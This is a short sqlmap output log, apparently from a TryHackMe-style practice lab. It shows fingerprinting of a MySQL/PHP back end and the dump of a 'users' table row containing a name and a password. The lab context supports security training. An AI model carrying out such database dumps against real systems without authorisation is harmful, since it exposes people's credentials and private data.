 [text removed]
[08:51:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[08:51:49] [INFO] fetching columns for table 'thomas' in database 'users'
[08:51:49] [INFO] fetching entries for table 'thomas' in database' users'
[08:51:49] [INFO] recognized possible password hashes in column 'passhash'
do you want to store hashes to a temporary file for eventual further processing n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: users
Table: thomas
[1 entry]
+---------------------+------------+---------+
| Date                | name       | pass    |
+---------------------+------------+----------
| 09/09/2024          | Thomas THM | testing |
+---------------------+------------+---------+
[text removed]